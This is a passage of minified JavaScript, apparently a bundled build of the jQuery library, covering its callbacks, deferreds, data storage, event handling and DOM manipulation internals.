return this.pushStack(r)}});var Bb=/\S+/g;f.Callbacks=function(a){a="string"===typeof a?v(a):f.extend({},a);var c,e,h,r,x=[],C=[],M=-1,O=function(){r=a.once;for(h=c=!0;C.length;M=-1)for(e=C.shift();++M<x.length;)!1===x[M].apply(e[0],e[1])&&a.stopOnFalse&&(M=x.length,e=!1);a.memory||(e=!1);c=!1;r&&(x=e?[]:"")},N={add:function(){x&&(e&&!c&&(M=x.length-1,C.push(e)),function Z(Y){f.each(Y,function(ta,va){f.isFunction(va)?a.unique&&N.has(va)||x.push(va):va&&va.length&&"string"!==f.type(va)&&Z(va)})}(arguments),
e&&!c&&O());return this},remove:function(){f.each(arguments,function(V,Y){for(var Z;-1<(Z=f.inArray(Y,x,Z));)x.splice(Z,1),Z<=M&&M--});return this},has:function(V){return V?-1<f.inArray(V,x):0<x.length},empty:function(){x&&(x=[]);return this},disable:function(){r=C=[];x=e="";return this},disabled:function(){return!x},lock:function(){r=!0;e||N.disable();return this},locked:function(){return!!r},fireWith:function(V,Y){r||(Y=Y||[],Y=[V,Y.slice?Y.slice():Y],C.push(Y),c||O());return this},fire:function(){N.fireWith(this,
arguments);return this},fired:function(){return!!h}};return N};f.extend({Deferred:function(a){var c=[["resolve","done",f.Callbacks("once memory"),"resolved"],["reject","fail",f.Callbacks("once memory"),"rejected"],["notify","progress",f.Callbacks("memory")]],e="pending",h={state:function(){return e},always:function(){r.done(arguments).fail(arguments);return this},then:function(){var x=arguments;return f.Deferred(function(C){f.each(c,function(M,O){var N=f.isFunction(x[M])&&x[M];r[O[1]](function(){var V=
N&&N.apply(this,arguments);if(V&&f.isFunction(V.promise))V.promise().progress(C.notify).done(C.resolve).fail(C.reject);else C[O[0]+"With"](this===h?C.promise():this,N?[V]:arguments)})});x=null}).promise()},promise:function(x){return null!=x?f.extend(x,h):h}},r={};h.pipe=h.then;f.each(c,function(x,C){var M=C[2],O=C[3];h[C[1]]=M.add;O&&M.add(function(){e=O},c[x^1][2].disable,c[2][2].lock);r[C[0]]=function(){r[C[0]+"With"](this===r?h:this,arguments);return this};r[C[0]+"With"]=M.fireWith});h.promise(r);
a&&a.call(r,r);return r},when:function(a){var c=0,e=Pb.call(arguments),h=e.length,r=1!==h||a&&f.isFunction(a.promise)?h:0,x=1===r?a:f.Deferred(),C=function(V,Y,Z){return function(ta){Y[V]=this;Z[V]=1<arguments.length?Pb.call(arguments):ta;Z===O?x.notifyWith(Y,Z):--r||x.resolveWith(Y,Z)}},M;if(1<h){var O=Array(h);var N=Array(h);for(M=Array(h);c<h;c++)e[c]&&f.isFunction(e[c].promise)?e[c].promise().progress(C(c,N,O)).done(C(c,M,e)).fail(x.reject):--r}r||x.resolveWith(M,e);return x.promise()}});var Kc;
f.fn.ready=function(a){f.ready.promise().done(a);return this};f.extend({isReady:!1,readyWait:1,holdReady:function(a){a?f.readyWait++:f.ready(!0)},ready:function(a){(!0===a?--f.readyWait:f.isReady)||(f.isReady=!0,!0!==a&&0<--f.readyWait||(Kc.resolveWith(la,[f]),f.fn.triggerHandler&&(f(la).triggerHandler("ready"),f(la).off("ready"))))}});f.ready.promise=function(a){if(!Kc)if(Kc=f.Deferred(),"complete"===la.readyState||"loading"!==la.readyState&&!la.documentElement.doScroll)m.setTimeout(f.ready);else if(la.addEventListener)la.addEventListener("DOMContentLoaded",
E),m.addEventListener("load",E);else{la.attachEvent("onreadystatechange",E);m.attachEvent("onload",E);var c=!1;try{c=null==m.frameElement&&la.documentElement}catch(e){}c&&c.doScroll&&function h(){if(!f.isReady){try{c.doScroll("left")}catch(r){return m.setTimeout(h,50)}G();f.ready()}}()}return Kc.promise(a)};f.ready.promise();for(var Ld in f(ia))break;ia.ownFirst="0"===Ld;ia.inlineBlockNeedsLayout=!1;f(function(){var a;if((a=la.getElementsByTagName("body")[0])&&a.style){var c=la.createElement("div");
var e=la.createElement("div");e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";a.appendChild(e).appendChild(c);"undefined"!==typeof c.style.zoom&&(c.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ia.inlineBlockNeedsLayout=c=3===c.offsetWidth)&&(a.style.zoom=1);a.removeChild(e)}});(function(){var a=la.createElement("div");ia.deleteExpando=!0;try{delete a.test}catch(c){ia.deleteExpando=!1}})();var qc=function(a){var c=f.noData[(a.nodeName+
" ").toLowerCase()],e=+a.nodeType||1;return 1!==e&&9!==e?!1:!c||!0!==c&&a.getAttribute("classid")===c},Md=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Cb=/([A-Z])/g;f.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!I(a)},data:function(a,c,e){return J(a,c,e)},removeData:function(a,c){return S(a,c)},_data:function(a,c,e){return J(a,c,e,!0)},_removeData:function(a,c){return S(a,
c,!0)}});f.fn.extend({data:function(a,c){var e,h=this[0],r=h&&h.attributes;if(void 0===a){if(this.length){var x=f.data(h);if(1===h.nodeType&&!f._data(h,"parsedAttrs")){for(e=r.length;e--;)if(r[e]){var C=r[e].name;0===C.indexOf("data-")&&(C=f.camelCase(C.slice(5)),y(h,C,x[C]))}f._data(h,"parsedAttrs",!0)}}return x}return"object"===typeof a?this.each(function(){f.data(this,a)}):1<arguments.length?this.each(function(){f.data(this,a,c)}):h?y(h,a,f.data(h,a)):void 0},removeData:function(a){return this.each(function(){f.removeData(this,
a)})}});f.extend({queue:function(a,c,e){if(a){c=(c||"fx")+"queue";var h=f._data(a,c);e&&(!h||f.isArray(e)?h=f._data(a,c,f.makeArray(e)):h.push(e));return h||[]}},dequeue:function(a,c){c=c||"fx";var e=f.queue(a,c),h=e.length,r=e.shift(),x=f._queueHooks(a,c),C=function(){f.dequeue(a,c)};"inprogress"===r&&(r=e.shift(),h--);r&&("fx"===c&&e.unshift("inprogress"),delete x.stop,r.call(a,C,x));!h&&x&&x.empty.fire()},_queueHooks:function(a,c){var e=c+"queueHooks";return f._data(a,e)||f._data(a,e,{empty:f.Callbacks("once memory").add(function(){f._removeData(a,
c+"queue");f._removeData(a,e)})})}});f.fn.extend({queue:function(a,c){var e=2;"string"!==typeof a&&(c=a,a="fx",e--);return arguments.length<e?f.queue(this[0],a):void 0===c?this:this.each(function(){var h=f.queue(this,a,c);f._queueHooks(this,a);"fx"===a&&"inprogress"!==h[0]&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){var e,h=1,r=f.Deferred(),x=this,C=this.length,M=function(){--h||
r.resolveWith(x,[x])};"string"!==typeof a&&(c=a,a=void 0);for(a=a||"fx";C--;)(e=f._data(x[C],a+"queueHooks"))&&e.empty&&(h++,e.empty.add(M));M();return r.promise(c)}});(function(){var a;ia.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var c;if((c=la.getElementsByTagName("body")[0])&&c.style){var e=la.createElement("div");var h=la.createElement("div");h.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";c.appendChild(h).appendChild(e);"undefined"!==typeof e.style.zoom&&
(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(la.createElement("div")).style.width="5px",a=3!==e.offsetWidth);c.removeChild(h);return a}}})();var Uc=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rc=new RegExp("^(?:([+-])\x3d|)("+Uc+")([a-z%]*)$","i"),lb=["Top","Right","Bottom","Left"],mc=function(a,c){a=c||a;return"none"===f.css(a,"display")||!f.contains(a.ownerDocument,
a)},Mb=function(a,c,e,h,r,x,C){var M=0,O=a.length,N=null==e;if("object"===f.type(e))for(M in r=!0,e)Mb(a,c,M,e[M],!0,x,C);else if(void 0!==h&&(r=!0,f.isFunction(h)||(C=!0),N&&(C?(c.call(a,h),c=null):(N=c,c=function(V,Y,Z){return N.call(f(V),Z)})),c))for(;M<O;M++)c(a[M],e,C?h:h.call(a[M],M,c(a[M],e)));return r?a:N?c.call(a):O?c(a[0],e):x},bc=/^(?:checkbox|radio)$/i,ua=/<([\w:-]+)/,hb=/^$|\/(?:java|ecma)script/i,Nc=/^\s+/;(function(){var a=la.createElement("div"),c=la.createDocumentFragment(),e=la.createElement("input");
a.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";ia.leadingWhitespace=3===a.firstChild.nodeType;ia.tbody=!a.getElementsByTagName("tbody").length;ia.htmlSerialize=!!a.getElementsByTagName("link").length;ia.html5Clone="\x3c:nav\x3e\x3c/:nav\x3e"!==la.createElement("nav").cloneNode(!0).outerHTML;e.type="checkbox";e.checked=!0;c.appendChild(e);ia.appendChecked=e.checked;a.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e";ia.noCloneChecked=
!!a.cloneNode(!0).lastChild.defaultValue;a.innerHTML="\x3coption\x3e\x3c/option\x3e";ia.option=!!a.lastChild;c.appendChild(a);e=la.createElement("input");e.setAttribute("type","radio");e.setAttribute("checked","checked");e.setAttribute("name","t");a.appendChild(e);ia.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked;ia.noCloneEvent=!!a.addEventListener;a[f.expando]=1;ia.attributes=!a.getAttribute(f.expando)})();var pb={legend:[1,"\x3cfieldset\x3e","\x3c/fieldset\x3e"],area:[1,"\x3cmap\x3e",
"\x3c/map\x3e"],param:[1,"\x3cobject\x3e","\x3c/object\x3e"],thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ctbody\x3e\x3c/tbody\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:ia.htmlSerialize?[0,"",""]:[1,"X\x3cdiv\x3e","\x3c/div\x3e"]};pb.tbody=pb.tfoot=pb.colgroup=pb.caption=pb.thead;pb.th=pb.td;ia.option||
(pb.optgroup=pb.option=[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"]);var ud=/<|&#?\w+;/,gc=/<tbody/i;(function(){var a,c=la.createElement("div");for(a in{submit:!0,change:!0,focusin:!0}){var e="on"+a;(ia[a]=e in m)||(c.setAttribute(e,"t"),ia[a]=!1===c.attributes[e].expando)}})();var yb=/^(?:input|select|textarea)$/i,cc=/^key/,hc=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,vd=/^(?:focusinfocus|focusoutblur)$/,nc=/^([^.]*)(?:\.(.+)|)/;f.event={global:{},add:function(a,c,e,h,r){var x,
C,M,O,N;if(C=f._data(a)){if(e.handler){var V=e;e=V.handler;r=V.selector}e.guid||(e.guid=f.guid++);(x=C.events)||(x=C.events={});(M=C.handle)||(M=C.handle=function(va){return"undefined"===typeof f||va&&f.event.triggered===va.type?void 0:f.event.dispatch.apply(M.elem,arguments)},M.elem=a);c=(c||"").match(Bb)||[""];for(C=c.length;C--;){var Y=nc.exec(c[C])||[];var Z=O=Y[1];var ta=(Y[2]||"").split(".").sort();Z&&(Y=f.event.special[Z]||{},Z=(r?Y.delegateType:Y.bindType)||Z,Y=f.event.special[Z]||{},O=f.extend({type:Z,
origType:O,data:h,handler:e,guid:e.guid,selector:r,needsContext:r&&f.expr.match.needsContext.test(r),namespace:ta.join(".")},V),(N=x[Z])||(N=x[Z]=[],N.delegateCount=0,Y.setup&&!1!==Y.setup.call(a,h,ta,M)||(a.addEventListener?a.addEventListener(Z,M,!1):a.attachEvent&&a.attachEvent("on"+Z,M))),Y.add&&(Y.add.call(a,O),O.handler.guid||(O.handler.guid=e.guid)),r?N.splice(N.delegateCount++,0,O):N.push(O),f.event.global[Z]=!0)}a=null}},remove:function(a,c,e,h,r){var x,C,M,O,N,V=f.hasData(a)&&f._data(a);
if(V&&(O=V.events)){c=(c||"").match(Bb)||[""];for(M=c.length;M--;){var Y=nc.exec(c[M])||[];var Z=N=Y[1];var ta=(Y[2]||"").split(".").sort();if(Z){var va=f.event.special[Z]||{};Z=(h?va.delegateType:va.bindType)||Z;var ra=O[Z]||[];Y=Y[2]&&new RegExp("(^|\\.)"+ta.join("\\.(?:.*\\.|)")+"(\\.|$)");for(C=x=ra.length;x--;){var La=ra[x];!r&&N!==La.origType||e&&e.guid!==La.guid||Y&&!Y.test(La.namespace)||h&&h!==La.selector&&("**"!==h||!La.selector)||(ra.splice(x,1),La.selector&&ra.delegateCount--,va.remove&&
va.remove.call(a,La))}C&&!ra.length&&(va.teardown&&!1!==va.teardown.call(a,ta,V.handle)||f.removeEvent(a,Z,V.handle),delete O[Z])}else for(Z in O)f.event.remove(a,Z+c[M],e,h,!0)}f.isEmptyObject(O)&&(delete V.handle,f._removeData(a,"events"))}},trigger:function(a,c,e,h){var r,x,C=[e||la],M=Qb.call(a,"type")?a.type:a;var O=Qb.call(a,"namespace")?a.namespace.split("."):[];var N=r=e=e||la;if(3!==e.nodeType&&8!==e.nodeType&&!vd.test(M+f.event.triggered)){-1<M.indexOf(".")&&(O=M.split("."),M=O.shift(),
O.sort());var V=0>M.indexOf(":")&&"on"+M;a=a[f.expando]?a:new f.Event(M,"object"===typeof a&&a);a.isTrigger=h?2:3;a.namespace=O.join(".");a.rnamespace=a.namespace?new RegExp("(^|\\.)"+O.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;a.result=void 0;a.target||(a.target=e);c=null==c?[a]:f.makeArray(c,[a]);O=f.event.special[M]||{};if(h||!O.trigger||!1!==O.trigger.apply(e,c)){if(!h&&!O.noBubble&&!f.isWindow(e)){var Y=O.delegateType||M;vd.test(Y+M)||(N=N.parentNode);for(;N;N=N.parentNode)C.push(N),r=N;r===(e.ownerDocument||
la)&&C.push(r.defaultView||r.parentWindow||m)}for(x=0;(N=C[x++])&&!a.isPropagationStopped();)a.type=1<x?Y:O.bindType||M,(r=(f._data(N,"events")||{})[a.type]&&f._data(N,"handle"))&&r.apply(N,c),(r=V&&N[V])&&r.apply&&qc(N)&&(a.result=r.apply(N,c),!1===a.result&&a.preventDefault());a.type=M;if(!(h||a.isDefaultPrevented()||O._default&&!1!==O._default.apply(C.pop(),c))&&qc(e)&&V&&e[M]&&!f.isWindow(e)){(r=e[V])&&(e[V]=null);f.event.triggered=M;try{e[M]()}catch(Z){}f.event.triggered=void 0;r&&(e[V]=r)}return a.result}}},
dispatch:function(a){a=f.event.fix(a);var c,e,h,r=Pb.call(arguments);var x=(f._data(this,"events")||{})[a.type]||[];var C=f.event.special[a.type]||{};r[0]=a;a.delegateTarget=this;if(!C.preDispatch||!1!==C.preDispatch.call(this,a)){var M=f.event.handlers.call(this,a,x);for(x=0;(h=M[x++])&&!a.isPropagationStopped();)for(a.currentTarget=h.elem,c=0;(e=h.handlers[c++])&&!a.isImmediatePropagationStopped();)if(!a.rnamespace||a.rnamespace.test(e.namespace))a.handleObj=e,a.data=e.data,e=((f.event.special[e.origType]||
{}).handle||e.handler).apply(h.elem,r),void 0!==e&&!1===(a.result=e)&&(a.preventDefault(),a.stopPropagation());C.postDispatch&&C.postDispatch.call(this,a);return a.result}},handlers:function(a,c){var e,h=[],r=c.delegateCount,x=a.target;if(r&&x.nodeType&&("click"!==a.type||isNaN(a.button)||1>a.button))for(;x!=this;x=x.parentNode||this)if(1===x.nodeType&&(!0!==x.disabled||"click"!==a.type)){var C=[];for(e=0;e<r;e++){var M=c[e];var O=M.selector+" ";void 0===C[O]&&(C[O]=M.needsContext?-1<f(O,this).index(x):
f.find(O,this,null,[x]).length);C[O]&&C.push(M)}C.length&&h.push({elem:x,handlers:C})}r<c.length&&h.push({elem:this,handlers:c.slice(r)});return h},fix:function(a){if(a[f.expando])return a;var c=a.type;var e=a,h=this.fixHooks[c];h||(this.fixHooks[c]=h=hc.test(c)?this.mouseHooks:cc.test(c)?this.keyHooks:{});var r=h.props?this.props.concat(h.props):this.props;a=new f.Event(e);for(c=r.length;c--;){var x=r[c];a[x]=e[x]}a.target||(a.target=e.srcElement||la);3===a.target.nodeType&&(a.target=a.target.parentNode);
a.metaKey=!!a.metaKey;return h.filter?h.filter(a,e):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,c){null==a.which&&(a.which=null!=c.charCode?c.charCode:c.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,
c){var e=c.button,h=c.fromElement;if(null==a.pageX&&null!=c.clientX){var r=a.target.ownerDocument||la;var x=r.documentElement;r=r.body;a.pageX=c.clientX+(x&&x.scrollLeft||r&&r.scrollLeft||0)-(x&&x.clientLeft||r&&r.clientLeft||0);a.pageY=c.clientY+(x&&x.scrollTop||r&&r.scrollTop||0)-(x&&x.clientTop||r&&r.clientTop||0)}!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?c.toElement:h);a.which||void 0===e||(a.which=e&1?1:e&2?3:e&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==
$a()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===$a()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(f.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return f.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,c,e){a=f.extend(new f.Event,
e,{type:a,isSimulated:!0});f.event.trigger(a,null,c);a.isDefaultPrevented()&&e.preventDefault()}};f.removeEvent=la.removeEventListener?function(a,c,e){a.removeEventListener&&a.removeEventListener(c,e)}:function(a,c,e){c="on"+c;a.detachEvent&&("undefined"===typeof a[c]&&(a[c]=null),a.detachEvent(c,e))};f.Event=function(a,c){if(!(this instanceof f.Event))return new f.Event(a,c);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&
!1===a.returnValue?Na:Ba):this.type=a;c&&f.extend(this,c);this.timeStamp=a&&a.timeStamp||f.now();this[f.expando]=!0};f.Event.prototype={constructor:f.Event,isDefaultPrevented:Ba,isPropagationStopped:Ba,isImmediatePropagationStopped:Ba,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Na;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Na;a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),
a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Na;a&&a.stopImmediatePropagation&&a.stopImmediatePropagation();this.stopPropagation()}};f.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,c){f.event.special[a]={delegateType:c,bindType:c,handle:function(e){var h=e.relatedTarget,r=e.handleObj;if(!h||h!==this&&!f.contains(this,h)){e.type=r.origType;var x=r.handler.apply(this,
arguments);e.type=c}return x}}});ia.submit||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=f.nodeName(a,"input")||f.nodeName(a,"button")?f.prop(a,"form"):void 0)&&!f._data(a,"submit")&&(f.event.add(a,"submit._submit",function(c){c._submitBubble=!0}),f._data(a,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&f.event.simulate("submit",
this.parentNode,a))},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}});ia.change||(f.event.special.change={setup:function(){if(yb.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)f.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),f.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1);f.event.simulate("change",this,a)});return!1}f.event.add(this,
"beforeactivate._change",function(a){a=a.target;yb.test(a.nodeName)&&!f._data(a,"change")&&(f.event.add(a,"change._change",function(c){!this.parentNode||c.isSimulated||c.isTrigger||f.event.simulate("change",this.parentNode,c)}),f._data(a,"change",!0))})},handle:function(a){var c=a.target;if(this!==c||a.isSimulated||a.isTrigger||"radio"!==c.type&&"checkbox"!==c.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return!yb.test(this.nodeName)}});
ia.focusin||f.each({focus:"focusin",blur:"focusout"},function(a,c){var e=function(h){f.event.simulate(c,h.target,f.event.fix(h))};f.event.special[c]={setup:function(){var h=this.ownerDocument||this,r=f._data(h,c);r||h.addEventListener(a,e,!0);f._data(h,c,(r||0)+1)},teardown:function(){var h=this.ownerDocument||this,r=f._data(h,c)-1;r?f._data(h,c,r):(h.removeEventListener(a,e,!0),f._removeData(h,c))}}});f.fn.extend({on:function(a,c,e,h){return Nb(this,a,c,e,h)},one:function(a,c,e,h){return Nb(this,
a,c,e,h,1)},off:function(a,c,e){if(a&&a.preventDefault&&a.handleObj){var h=a.handleObj;f(a.delegateTarget).off(h.namespace?h.origType+"."+h.namespace:h.origType,h.selector,h.handler);return this}if("object"===typeof a){for(h in a)this.off(h,c,a[h]);return this}if(!1===c||"function"===typeof c)e=c,c=void 0;!1===e&&(e=Ba);return this.each(function(){f.event.remove(this,a,e,c)})},trigger:function(a,c){return this.each(function(){f.event.trigger(a,c,this)})},triggerHandler:function(a,c){var e=this[0];
if(e)return f.event.trigger(a,c,e,!0)}});var fd=/ jQuery\d+="(?:null|\d+)"/g,kc=RegExp("\x3c(?:abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video)[\\s/\x3e]","i"),gd=/<script|<style|<link/i,hd=/checked\s*(?:[^=]|=\s*.checked.)/i,qb=/^true\/(.*)/,Ed=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Vc=fa(la).appendChild(la.createElement("div"));f.extend({htmlPrefilter:function(a){return a},
clone:function(a,c,e){var h,r,x=f.contains(a.ownerDocument,a);if(ia.html5Clone||f.isXMLDoc(a)||!kc.test("\x3c"+a.nodeName+"\x3e"))var C=a.cloneNode(!0);else Vc.innerHTML=a.outerHTML,Vc.removeChild(C=Vc.firstChild);if(!(ia.noCloneEvent&&ia.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||f.isXMLDoc(a))){var M=ea(C);var O=ea(a);for(r=0;null!=(h=O[r]);++r)if(M[r]){var N=void 0,V=h,Y=M[r];if(1===Y.nodeType){var Z=Y.nodeName.toLowerCase();if(!ia.noCloneEvent&&Y[f.expando]){h=f._data(Y);for(N in h.events)f.removeEvent(Y,
N,h.handle);Y.removeAttribute(f.expando)}if("script"===Z&&Y.text!==V.text)Fb(Y).text=V.text,xc(Y);else if("object"===Z)Y.parentNode&&(Y.outerHTML=V.outerHTML),ia.html5Clone&&V.innerHTML&&!f.trim(Y.innerHTML)&&(Y.innerHTML=V.innerHTML);else if("input"===Z&&bc.test(V.type))Y.defaultChecked=Y.checked=V.checked,Y.value!==V.value&&(Y.value=V.value);else if("option"===Z)Y.defaultSelected=Y.selected=V.defaultSelected;else if("input"===Z||"textarea"===Z)Y.defaultValue=V.defaultValue}}}if(c)if(e)for(O=O||
ea(a),M=M||ea(C),r=0;null!=(h=O[r]);r++)ha(h,M[r]);else ha(a,C);M=ea(C,"script");0<M.length&&aa(M,!x&&ea(a,"script"));return C},cleanData:function(a,c){for(var e,h,r,x,C=0,M=f.expando,O=f.cache,N=ia.attributes,V=f.event.special;null!=(e=a[C]);C++)if(c||qc(e))if(x=(r=e[M])&&O[r]){if(x.events)for(h in x.events)V[h]?f.event.remove(e,h):f.removeEvent(e,h,x.handle);O[r]&&(delete O[r],N||"undefined"===typeof e.removeAttribute?e[M]=void 0:e.removeAttribute(M),Db.push(r))}}});f.fn.extend({domManip:ma,detach:function(a){return za(this,
a,!0)},remove:function(a){return za(this,a)},text:function(a){return Mb(this,function(c){return void 0===c?f.text(this):this.empty().append((this[0]&&this[0].ownerDocument||la).createTextNode(c))},null,a,arguments.length)},append:function(){return ma(this,arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Eb(this,a).appendChild(a)})},prepend:function(){return ma(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=Eb(this,a);c.insertBefore(a,
c.firstChild)}})},before:function(){return ma(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ma(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,c=0;null!=(a=this[c]);c++){for(1===a.nodeType&&f.cleanData(ea(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&f.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,c){a=null==a?!1:a;c=null==
c?a:c;return this.map(function(){return f.clone(this,a,c)})},html:function(a){return Mb(this,function(c){var e=this[0]||{},h=0,r=this.length;if(void 0===c)return 1===e.nodeType?e.innerHTML.replace(fd,""):void 0;if(!("string"!==typeof c||gd.test(c)||!ia.htmlSerialize&&kc.test(c)||!ia.leadingWhitespace&&Nc.test(c)||pb[(ua.exec(c)||["",""])[1].toLowerCase()])){c=f.htmlPrefilter(c);try{for(;h<r;h++)e=this[h]||{},1===e.nodeType&&(f.cleanData(ea(e,!1)),e.innerHTML=c);e=0}catch(x){}}e&&this.empty().append(c)},
null,a,arguments.length)},replaceWith:function(){var a=[];return ma(this,arguments,function(c){var e=this.parentNode;0>f.inArray(this,a)&&(f.cleanData(ea(this)),e&&e.replaceChild(c,this))},a)}});f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,c){f.fn[a]=function(e){for(var h=0,r=[],x=f(e),C=x.length-1;h<=C;h++)e=h===C?this:this.clone(!0),f(x[h])[c](e),zb.apply(r,e.get());return this.pushStack(r)}});var sc,Wc={HTML:"block",
BODY:"block"},wd=/^margin/,yc=new RegExp("^("+Uc+")(?!px)[a-z%]+$","i"),Oc=function(a,c,e,h){var r,x={};for(r in c)x[r]=a.style[r],a.style[r]=c[r];e=e.apply(a,h||[]);for(r in c)a.style[r]=x[r];return e},Ac=la.documentElement;(function(){function a(){var N=la.documentElement;N.appendChild(M);O.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";c=h=C=!1;e=x=!0;if(m.getComputedStyle){var V=m.getComputedStyle(O);
c="1%"!==(V||{}).top;C="2px"===(V||{}).marginLeft;h="4px"===(V||{width:"4px"}).width;O.style.marginRight="50%";e="4px"===(V||{marginRight:"4px"}).marginRight;V=O.appendChild(la.createElement("div"));V.style.cssText=O.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0";V.style.marginRight=V.style.width="0";O.style.width="1px";x=!parseFloat((m.getComputedStyle(V)||{}).marginRight);O.removeChild(V)}O.style.display=
"none";if(r=0===O.getClientRects().length)if(O.style.display="",O.innerHTML="\x3ctable\x3e\x3ctr\x3e\x3ctd\x3e\x3c/td\x3e\x3ctd\x3et\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e",O.childNodes[0].style.borderCollapse="separate",V=O.getElementsByTagName("td"),V[0].style.cssText="margin:0;border:0;padding:0;display:none",r=0===V[0].offsetHeight)V[0].style.display="",V[1].style.display="none",r=0===V[0].offsetHeight;N.removeChild(M)}var c,e,h,r,x,C,M=la.createElement("div"),O=la.createElement("div");O.style&&
(O.style.cssText="float:left;opacity:.5",ia.opacity="0.5"===O.style.opacity,ia.cssFloat=!!O.style.cssFloat,O.style.backgroundClip="content-box",O.cloneNode(!0).style.backgroundClip="",ia.clearCloneStyle="content-box"===O.style.backgroundClip,M=la.createElement("div"),M.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",O.innerHTML="",M.appendChild(O),ia.boxSizing=""===O.style.boxSizing||""===O.style.MozBoxSizing||""===O.style.WebkitBoxSizing,
f.extend(ia,{reliableHiddenOffsets:function(){null==c&&a();return r},boxSizingReliable:function(){null==c&&a();return h},pixelMarginRight:function(){null==c&&a();return e},pixelPosition:function(){null==c&&a();return c},reliableMarginRight:function(){null==c&&a();return x},reliableMarginLeft:function(){null==c&&a();return C}}))})();var zc=/^(top|right|bottom|left)$/;if(m.getComputedStyle){var dc=function(a){var c=a.ownerDocument.defaultView;c&&c.opener||(c=m);return c.getComputedStyle(a)};var Vb=
